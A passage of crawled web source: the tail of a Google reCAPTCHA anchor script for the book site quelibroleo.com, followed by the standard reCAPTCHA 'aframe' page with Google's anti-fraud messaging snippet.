UOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZr/MRGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+5ZjSyUI3Yl1TAe/vazzRdDiFvYqpGRCrx7qYhc19D0\\u003d\x22,1,0,null,1,1768361371204,0,0,[71],null,[118,101,184,198,211],\x22RC-gjmTkTRurmfhvg\x22,null,null,null,null,null,\x220dAFcWeA6IbM4V-pfk00YhOpjwhkxi79UtgCVl6ejhDVnlBX0eZK2pkKyudJjG9kfKCQKi4Yik-lcUKraoq3KYlrkSw5u7yemoUw\x22,1768444171067]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4Z-S8x1V2cM7dnyN-IOXsA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768357774416');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>